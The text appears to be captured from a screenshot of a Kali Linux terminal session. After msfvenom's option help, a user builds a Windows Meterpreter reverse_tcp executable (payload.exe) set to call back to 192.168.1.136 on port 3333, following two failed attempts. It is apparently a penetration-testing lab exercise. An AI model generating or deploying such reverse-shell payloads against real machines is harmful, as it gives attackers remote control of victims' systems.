 Applications Places Terminal Sat 23:10 1
root@Kaaaaaali: ~
File Edit View Search Terminal Help
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
root@Kaaaaaali:~# msfvenom -p /windows/reverse/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payload
.exe
Error: Invalid Payload Selected
root@Kaaaaaali:~# msfvenom -p windows/reverse/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payload.
exe
Error: Invalid Payload Selected
root@Kaaaaaali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payl
oad.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@Kaaaaaali:~# ls *.exe
payload.exe
root@Kaaaaaali:~# pwd
/root
root@Kaaaaaali:~#